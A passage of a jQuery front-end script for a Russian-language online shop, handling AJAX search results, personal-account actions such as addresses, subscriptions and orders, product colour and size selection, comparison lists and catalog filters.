					
					//console.log($list);
					
					if (json.num > 0) {
						$block.removeClass('_no-results');
						
						if (where_true == 'articles') {
							var $list_articles = $block.find("[data-search-articles-list]");
							$list_articles.html('');
							$list_shablon = $("[data-search-articles-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-articles-item-cat]").html(item.cat);
								$new_li.find("[data-search-articles-item-date]").html(item.date);
								$new_li.find("[data-search-articles-item-name]").html(item.name);
								$new_li.find("[data-search-articles-item-author]").html(item.author);
								if (item.image) $new_li.find("[data-search-articles-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-articles-item-img]").remove();
								$new_li.removeAttr('data-search-articles-item');
								$list_articles.append($new_li);
							});
							if ((json.num < 6) && (json.num % 2)) {
								$list_articles.append($("[data-search-articles-item-empty]").clone());
							}
						}
						else if (where_true == 'lessons') {
							var $list_lessons = $block.find("[data-search-lessons-list]");
							$list_lessons.html('');
							$list_shablon = $("[data-search-lessons-item]");
							$.each(json.list, function(i, item) {
								$new_li = $list_shablon.clone();
								$new_li.find("a").attr('href', item.url);
								$new_li.find("[data-search-lessons-item-name]").html(item.name_wo_date);
								$new_li.find("[data-search-lessons-item-place]").append(item.place);
								$new_li.find("[data-search-lessons-item-text]").html(item.summary);
								if (item.image) $new_li.find("[data-search-lessons-item-img]").attr('src', item.image).attr('alt', item.name);
								else $new_li.find("[data-search-lessons-item-img]").remove();
								$new_li.find("[data-search-lessons-item-price]").html(item.price);
								$new_li.find("[data-search-lessons-item-day]").html(item.day);
								$new_li.find("[data-search-lessons-item-month]").html(item.month);
								
								$new_li.removeAttr('data-search-lessons-item');
								$list_lessons.append($new_li);
							});
						}
						else if (where_true == 'brands') {
							var $list_brands = $block.find("[data-search-brands-list]");
							$list_brands.html('');
							$list_shablon = $("[data-search-brands-item]");
							num = 0;
							$.each(json.list, function(i, item) {
								if (item.image) {
									$new_li = $list_shablon.clone();
									$new_li.find("a").attr('href', item.url);
									$new_li.find("img").attr('src', item.image).attr('alt', item.name);
									$new_li.removeAttr('data-search-brands-item');
									$list_brands.append($new_li);
									num++;
								}
							});
							if ((num < 6) && (num % 2)) {
								$list_brands.append($("[data-search-brands-item-empty]").clone());
							}
						}
						else if (where_true == 'catalog') {
							var $list_catalog = $block.find("[data-search-catalog-list]");
							$list_catalog.html(json.html);
							
							/*$.each($list_catalog.find("[data-prod-id]"), function(i, item) {
								$(item).click(function() {
									prod_click(this);
								});
							});*/
							
							product_wishlist($list_catalog);
							
							$.each($list_catalog.find("[data-try-add-to-cart]"), function(i, item) {
								$(item).on('click', function() {
									try_add2cart(this);
									return false;
								});
								$(item).on('mouseenter', function() {
									try_add2cart(this, false);
									return false;
								});
							});
						}
						
						if (json.num > 6) $list_more.show();
					}
					else {
						$block.addClass('_no-results');
						
					}
					redirect = json.redirect ? json.redirect : '';
				}
			}).fail(function() {  });
		}
	}
	
	$list_more.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$go.click(function() {
		redirect = '';
		$form.submit();
	});
	
	$form.submit(function(e) {
		e.preventDefault();
		
		var url = '/?word=' + word;
		if (where == 'news') url = '/articles' + url;
		else if (where == 'community') url = '/school/lessons' + url;
		else if (where == 'brands') url = '/brands' + url;
		else if (where == 'shop') url = '/catalog' + url + '&nal_all=1';
		else url = '';
				 
		$.get('/ajax/search.php?action=set&where=' + where_true + '&word=' + word + '&num=' + num + '&redirect=' + encodeURIComponent(redirect), function() {
			if (redirect) url = redirect;
			
			if (url) document.location.href = url;
			return false;
		});
		
		return false;
	});
});

/*** PERSONAL ***********************************/
$(function () {
	$("[data-logout]").click(function(e) {
		e.preventDefault();
		$.get('/ajax/my.php?action=logout', function() {
			document.location.href = '/?' + Date.now() + '#auth';
		});
	});
	
	$("[data-personal-new-email-btn]").click(function() {
		var $par = $("[data-personal-new-email]");
		
		$("[data-personal-new-email-waiting]").show();
		$("[data-personal-new-email-err]").hide();
		$("[data-personal-new-email-btn]").hide();
		
		$.getJSON("/ajax/my.php?action=new_email&email=" + encodeURIComponent($("input[name=email_tmp]").val()), function (json) {
			$("[data-personal-new-email-waiting]").hide();
			var $err = $("[name=email_tmp]").parent().find(".input__error-msg");
			if (json.error) {
				$err.html(json.error);
				$err.parents("[data-validate-type]").addClass('is-invalid');
				$("[data-personal-new-email-err]").show();
				$("[data-personal-new-email-btn]").show();
			}	
			else {
				$("[data-personal-new-email-act]").html('На Ваш новый E-mail было отправлено письмо со ссылкой. Пожалуйста, перейдите по ней для завершения');
				$err.parents("[data-validate-type]").removeClass('is-invalid');
			}
		});

		return false;
	});
	
	$("[data-personal-address-edit]").click(function() {
		var address_id = $(this).data("personalAddressEdit");
		var $block = $("[data-personal-address]");
		var $data = $(this).parents("[data-personal-address-data]");
		
		$block.addClass('_active');
		$block.find("input[name=address_id]").val(address_id);
		var arr = ['city', 'street', 'postcode', 'house', 'korp', 'str', 'flat'];
		arr.forEach(function(element, key) {
			var $el = $block.find("input[name=address_" + element + "]");
			var $par = $el.parents(".input");
			var val = $data.find("input[name=address_" + element + "]").val();
			$el.val(val);
			if (val == '') $par.removeClass('_filled');
			else $par.addClass('_filled');
		});
		
		if (address_id > 0) {
			$block.find("[data-personal-address-save] span").html("Сохранить");
			$block.find("[data-personal-address-del]").show();
		}
		else {
			$block.find("[data-personal-address-save] span").html("Добавить");
			$block.find("[data-personal-address-del]").hide();
		}
		
		var top = $('[data-personal-address]').offset().top - 50;
		$('html, body').animate({'scrollTop': top}, 400);
	});
	
	$("[data-personal-address-del]").click(function() {
		var address_id = $("[data-personal-address]").find("input[name=address_id]").val();
		
		$.get('/ajax/my.php?action=my_address_del&address_id=' + address_id, function(json) {
			form_act('Спасибо!', 'Адрес доставки удален');
			
			setTimeout(function(){
				window.location = '/my/';
			}, 1000);
		});
	});
	
	$("[data-subscribtion-div]").click(function() {
		var val = $(this).prop('checked');
		var div = $(this).data('subscribtionDiv');
		var div_our = '';
		var val_our = val ? 1 : 0;
		if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
			div_our = 'b_news';
			val_our = ($("[data-subscribtion-div=shop]").prop('checked') || $("[data-subscribtion-div=tour]").prop('checked') || $("[data-subscribtion-div=school]").prop('checked')) ? 1 : 0;
		}
		else if ((div == 'sms') || (div == 'sms_orders')) div_our = 'b_' + div;
		else if (div == 'el_check') div_our = div;
		
		if (div_our) {
			var mb_email = $("input[name=mb_email]").length ? $("input[name=mb_email]").val() : '';
			var mb_ticket = $("input[name=mb_ticket]").val();
			
			$.getJSON("/ajax/my.php?action=subscribtion&div=" + div_our + "&val=" + val_our + "&email=" + mb_email + "&topic=" + div + "&is_subscribed=" + (val ? 1 : 0), function(json) {
				if (json.ok && (div != 'el_check') && !json.mb_ok && is_true_ai) {
					if ((div == 'shop') || (div == 'tour') || (div == 'school')) {
						mindbox('async', {
							operation: 'edit',
							data: {"customer":	
								{
									"authenticationTicket": mb_ticket,
									"subscriptions":[
										{"pointOfContact":"Email","topic":div,"isSubscribed":val}
									]
									
								}
							}
						});
					}
				}
			});
		}
	});
	
	$("[data-my-orders-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=orders", function(data) {
			$("[data-my-orders-list]").html(data);
			
			$("[data-my-orders-list]").find("[data-accordion-toggle]").click(function() {
				$(this).parent().toggleClass('_opened');
			});
			
			$btn.remove();
		});
	});
	
	$("[data-order-cancel]").click(function() {
		var order_id = $(this).data("orderCancel");
		
		$("[data-order-cancel-name]").html(order_id);
		$("[data-order-cancel-a]").attr('href', '/my/orders/?cancel=' + order_id);
		
		$("[data-popup-opener=order-cancel]").click();
	});
	
	$("[data-my-reviews-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/my.php?action=reviews", function(data) {
			$("[data-my-reviews-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-tel-confirm=my] input[name=tel_tmp]").keyup(function() {
		var tel_tmp = $(this).val();
		
		if (tel_tmp) $("[data-tel-confirm-my]").show();
		else $("[data-tel-confirm-my]").hide();
	});
	$("[data-tel-confirm=my] input[name=email_tmp]").keyup(function() {
		var email_tmp = $(this).val();
		var email_old = $("[data-tel-confirm=my] input[name=email_old]").val();
		
		if (email_tmp != email_old) $("[data-personal-new-email]").show();
		else $("[data-personal-new-email]").hide();
	});
});

var catalog_block_show = false;

/*** CATALOG ************************************/
$(function () {
	/*$("[data-products-widget]").each(function() {
		$self = $(this);
		if ($self.data('productsWidget')) {
			$.get('/ajax/catalog.php?action=widget&products=' + $self.data('productsWidget'), function(data) {
				if (data) {
					$self.after('<ul class="article__products-list">' + data + '</ul>');
					
					//$self.find("[data-try-add-to-basket]").click(function() {
					//	try_add2basket(this);
					//	return false;
					//});
					//google_list_show_visible_one($self);
				}
			});
		}
		//$self.remove();
	});*/
	
	$("[data-color]").click(function() {
		if (!$(this).prop("disabled")) {
			var image = $(this).data("colorImage");
			if (image) {
				image = $("[data-slider-btn-image=" + image + "]").val();
				var ok = 0;
				$.each($(".f-thumbs__slide__img"), function(i, item) {
					//console.log($(item).attr('src') + ' == ' + image);
					if (!ok && ($(item).attr('src') == image)) {
						$(item).click();
						ok = 1;
					}
				});

				if (!ok) {
					var cnt = 0;
					$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }
					});
					var nv_sel = $(".f-thumbs__slide").eq(0).data('index');
				}

				var is_mob = ($("body").width() <= 992);
				if (!ok && !is_mob) {
					//console.log("slides_num=" + $(".f-thumbs__slide").length);

					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 6) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-vertical [data-carousel-prev]") : $(".is-vertical [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 500);
							i++;
						}
					}, 500);

					/*$.each($("[data-thumb-src]"), function(i, item) {
						if ($(item).data('thumbSrc') == image) { cnt = i; }

					});

					$("[data-thumb-src]").removeClass('is-selected').attr('aria-hidden', "true");
					$("[data-thumb-src]").eq(cnt).addClass('is-selected').removeAttr('aria-hidden');

					var $tr = $(".f-carousel__track");
					var tr_w = $tr.width();

					$tr.css('transform', 'matrix(1, 0, 0, 1, -' + (tr_w*cnt) + ', 0)');*/
				}
				else if (!ok) {
					var pgs = Math.ceil(Math.abs(cnt - nv_sel) / 3) + 1;

					//console.log(cnt + " + nv_sel=" + nv_sel + " + " + pgs);

					var $btn  = (cnt < nv_sel) ? $(".is-horizontal [data-carousel-prev]") : $(".is-horizontal [data-carousel-next]");
					$btn.click();

					var i = 0;
					var timerId = setTimeout(function _f() {
						//console.log('in');
						$.each($(".f-thumbs__slide__img"), function(i, item) {
							//console.log($(item).attr('src') + ' == ' + image);
							if (!ok && ($(item).attr('src') == image)) {
								$(item).click();
								ok = 1;
							}
						});
						if (!ok && (i < pgs)) {
							$btn.click();
							timerId = setTimeout(_f, 200);
							i++;
						}
					}, 200);
				}
			}
			product_color = $(this).val();
			update_order_block();
		}
	});
	$("[data-size]").click(function() {
		if (!$(this).prop("disabled")) {
			product_size = $(this).val();
			update_order_block();
		}
	});
	
	$("[data-counter-up]").click(function() {
		update_num(1);
		return false;
	});
	$("[data-counter-down]").click(function() {
		update_num(-1);
		return false;
	});
	$("[data-counter-input]").keyup(function() {
		update_num(0);
	});
	
	$("[data-try-add-to-cart]").on('click', function() {
		try_add2cart(this);
		return false;
	});
	$("[data-try-add-to-cart]").on('mouseenter', function() {
		try_add2cart(this, false);
		return false;
	});
	
	$.each($("[data-prods-list]"), function(i, item) {
		product_wishlist($(item));
	});
	
	$("[data-product-compare-delete]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompareDelete');
		$.getJSON("/ajax/product.php?action=compare_delete&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				mindbox_comparelist(json.mb_list);
				var tagyn_num = $("[data-product-compare-delete]").length - 2;
				if (tagyn_num > 0) {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					
					if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
					else $("[data-header-compare] span").hide();
					
					$("[data-product-compare-block=" + prod_id + "]").remove();
					
					tagyn_num = tagyn_num/2;
					$("[data-compare-num]").html(tagyn_num + ' товар' + suffix(tagyn_num, ['ов', '', 'а']));
					
					if (tagyn_num == 1) {
						$.each($("[data-compare-dupl]"), function(i, item) {
							$(item).after($(item).clone());
						});
					}
					
					let event = new Event("compare_upd"); // (2)
					window.dispatchEvent(event);
					
					if ($("[data-compare] input[name=only-differences]").prop('checked')) compare_hide_equal_tr();
				}
				else {
					setTimeout(function(){
						window.location = '/compare/';
					}, 1000);
				}
			}
		});
	});
	
	$("[data-compare] input[name=only-differences]").click(function() {
		var ch = $(this).prop('checked');
		$("[data-compare] input[name=only-differences]").prop('checked', ch);
		
		if (ch) compare_hide_equal_tr();
		else $("[data-compare-one-tr]").removeClass('_hide');
	});
	
	function compare_hide_equal_tr() {
		$.each($("[data-compare-one-tr]"), function(tr_i, tr) {
			var eq = 1;
			var vals = [];
			$.each($(tr).find("[data-product-compare-block]"), function(td_i, td) {
				vals[td_i] = $(td).html();
			});
			if (vals.length > 1) {
				for (i = 0; i < vals.length; i++) {
					for (ii = i + 1; ii < vals.length; ii++) {
						if (vals[i] != vals[ii]) {
							eq = 0;
							break;
						}
					}
					if (!eq) break;
				}
			}
			else eq = 0;
			
			if (eq) $(tr).addClass('_hide');
			else $(tr).removeClass('_hide');
		});
	}
	
	$("[data-compare-delete-all]").click(function() {
		var cat = $(this).data("compareDeleteAll");
		$.getJSON("/ajax/product.php?action=compare_delete_cat_confirm&cat=" + cat, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				$("[data-notification-compare-delete-cat]").html('Удаление категории «' + json.cat + '»');
				if (json.next) $("[data-notification-compare-delete-next]").html('Переход в категорию «' + json.next + '»');
				$("[data-notification]").attr('class', 'notification _compare-delete-category');
				
				var go = 1;
				$("[data-notification-compare-delete-cancel]").click(function() {
					go = 0;
					$("[data-notification]").attr('class', 'notification _hide');
					return false;
				});
				
				setTimeout(function(){
					if (go) {
						$.getJSON("/ajax/product.php?action=compare_delete_cat&cat=" + cat, function(json) {
							mindbox_comparelist(json.mb_list);
							setTimeout(function(){
								window.location = '/compare/';
							}, 1000);
						});
					}
				}, 3000);
			}
		});
		return false;
	});
	
	$("[data-add-to-cart]").click(function () {
		if ($(this).data('addToCart') == 'na_zakaz') {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(product_id, product_sc_id, product_num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(product_id, product_sc_id, product_num);
		return false;
	});
	
	$("[data-prod-id] a").click(function () { google_prod_click($(this)); });
	
	$("[data-product-review-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/product.php?action=reviews&product_id=" + product_id, function(data) {
			$("[data-product-review-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-product-video]").click(function() {
		$("[data-popup-wrapper=video] iframe").attr('src', $(this).data('productVideo'));
		//console.log($("[data-popup-wrapper=video] iframe").attr('src'));
		//return false;
		
	});
	
	if ($("[data-dolyame-block]").length) {
		var price = $("[data-product-price]").data('productPrice');
		update_dolyame_block(price);
	}
	
	product_wishlist($("[data-catalog-prods]"));
	product_wishlist($("[data-product-info]"));
	product_wishlist($("[data-wishlist-one]"));
	product_wishlist($("[data-compare-container]"));
	
	var $catalog_filters = $("[data-catalog-filters]");
	if ($catalog_filters.length) {
		var $filters_sel = $catalog_filters.find("[data-catalog-filters-sel]");
		var $sel_shablon = $filters_sel.find("[data-shablon]");
		var $clear = $filters_sel.find("[data-catalog-filters-clear]");
		
		var ranges = {};
		$.each($catalog_filters.find("[data-range]"), function(i, item) {
			var filter = $(item).data('range');
			var $el = $catalog_filters.find("[data-range-slider=" + filter + "]");
			
			ranges[filter] = {
				range:     $(item),
				name:      $(item).data("rangeName"),
				nick:      filter,
				slider_js: document.querySelector("[data-range-slider=" + filter + "]"),
				slider:    $el,
				min:       Number($el.data('min')),
				max:       Number($el.data('max')),
			}
		});
		
		/*var $prices = $catalog_filters.find("[data-range=price]");
		if ($prices.length) {
			var $prices_el_js = document.querySelector('[data-range-slider=price]');
			var $prices_el = $(this).find("[data-range-slider=price]");
			var prices_min = Number($prices_el.data('min'));
			var prices_max = Number($prices_el.data('max'));
		}
		var $years = $catalog_filters.find("[data-range=year]");
		if ($years.length) {
			var $years_el_js = document.querySelector('[data-range-slider=year]');
			var $years_el = $(this).find("[data-range-slider=year]");
			var years_min = Number($years_el.data('min'));
			var years_max = Number($years_el.data('max'));
		}*/
		
		$("[data-filters-toggle],[data-filters-close]").click(function() {
			$("[data-catalog-filters-num]").html($filters_sel.find("li").length - 3);
			
		});
		
		$("[data-catalog-orderby-clear]").click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
		});
		
		$clear.click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
			
			$catalog_filters.find("[data-catalog-sel-one]").remove();
			
			//МАГАЗИНЫ
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("input[name=nal_all]").val(1);
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			//КАТЕГОРИИ ТОВАРОВ
			$catalog_filters.find("input[name=cats\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-cats]").removeClass('_active');
			
			//ОСОБЕННОСТИ
			$.each($catalog_filters.find("[data-catalog-sp]._active"), function(i, item) {
				$catalog_filters.find("input[name=" + $(item).data("catalogSp") + "]").remove();
			});
			$catalog_filters.find("[data-catalog-sp]").removeClass('_active');
			
			$catalog_filters.find("[data-catalog-spv]").prop('checked', false);
			
			
			//БРЕНДЫ
			$catalog_filters.find("input[name=brands\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-brands]").removeClass('_active');
			
			//ПОЛ
			$catalog_filters.find("input[name=genders\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-genders]").removeClass('_active');
			
			//РАЗМЕРЫ
			$catalog_filters.find("input[name=sizes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-sizes]").removeClass('_active');
			
			//ВИДЫ АКТИВНОСТИ
			$catalog_filters.find("input[name=ttypes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-ttypes]").removeClass('_active');
			
			//ЦВЕТА
			$catalog_filters.find("input[name=colors\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-colors]").removeClass('_active');
			
			$.each(ranges, function(filter, item) {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				item.slider_js.noUiSlider.set([item.min, item.max]);
			});
			
			/*//ЦЕНЫ
			if ($prices.length) {
				$catalog_filters.find("input[name=price_min]").val(0);
				$catalog_filters.find("input[name=price_max]").val(0);
				$prices_el_js.noUiSlider.set([prices_min, prices_max]);
			}
			
			//ЦЕНЫ
			if ($years.length) {
				$catalog_filters.find("input[name=year_min]").val(0);
				$catalog_filters.find("input[name=year_max]").val(0);
				$prices_el_js.noUiSlider.set([years_min, years_max]);
			}*/
			
			//ДРУГИЕ ФИЛЬТРЫ
			$catalog_filters.find("[data-catalog-filter-input]").remove();
			$catalog_filters.find("[data-catalog-filter]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		
		//СОРТИРОВКА
		$catalog_filters.find("[data-catalog-orderby]").click(function() {
			if (!$(this).hasClass('_active')) {
				var val = $(this).data("catalogOrderby");
			
				$catalog_filters.find("input[name=orderby]").val(val);
				
				$filters_sel.find("[data-catalog-orderby-sel] span").html($(this).find("span").html());
				
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$(this).addClass('_active');
				
				ajax_prods_list(0);
			}
			
			return false;
		});
		$catalog_filters.find("[data-catalog-orderby-sel]").click(function() {
			$("[data-accordion-toggle=orderby]").click();
			return false;
		});
		
		//МАГАЗИНЫ
		$catalog_filters.find("[data-catalog-nal]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNal");
			var city = $el.data("catalogNalCity");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-nal-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
				if (city) {
					if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
				}
				if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="nal[]" value="' + val + '">');
				$catalog_filters.find("input[name=nal_all]").val(0);
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-nal-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					if (city) {
						if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
					}
					
					if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
					else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
							   
					if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
							   
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
				
				if (city) {
					$catalog_filters.find("[data-catalog-city=" + city + "]").addClass('_active');
				}
			}
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-nal-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNalSel");
			
			$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
			var $nal = $catalog_filters.find("[data-catalog-nal=" + val + "]");
			$nal.removeClass('_active');
			var city = $nal.data("catalogNalCity");
			if (city) {
				if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
			}
			
			$el.parent().remove();
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
															  
			if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-filter-nal-inet]").click(function() {
			var ch = $(this).hasClass('_active');
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$.each($catalog_filters.find("[data-catalog-nal-sel]"), function(i, item) {
				$(item).parent().remove();
			});
			if (ch) $(this).removeClass('_active');
			else $(this).addClass('_active');
															  
			$catalog_filters.find("input[name=nal_all]").val(0);
			
			if (!ch) {
				$catalog_filters.find("[data-catalog-nal=-1]").click();
			}
			ajax_prods_list(0);
			return false;
		});
		
		//КАТЕГОРИИ ТОВАРОВ
		$catalog_filters.find("[data-catalog-cats]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCats");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-cats-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="cats[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-cats-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-cats-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCatsSel");
			
			$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-cats=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ОСОБЕННОСТИ
		$catalog_filters.find("[data-catalog-sp]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSp");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="' + val + '" value="1">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sp-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpSel");
			
			if ((val == 'new') || (val == 'specpred')) {
				$catalog_filters.find("[data-catalog-spv=" + val + "]").prop('checked', false);
			}
			else {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$catalog_filters.find("[data-catalog-sp=" + val + "]").removeClass('_active');
			}
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-spv]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpv");
			
			if (!$el.prop('checked')) {
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = (val == 'new') ? 'Новинки' : 'Скидки';
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$el.prop('checked', false);
					$new_sel.remove();
					
					ajax_prods_list(0);
				});
			}
			
			ajax_prods_list(0);
		});
	
		//БРЕНДЫ
		$catalog_filters.find("[data-catalog-brands]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrands");
			
			if ($el.hasClass('_active')) {
				$el.removeClass('_active');
				$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-brands-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="brands[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-brands-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrandsSel");
			
			$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-brands=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
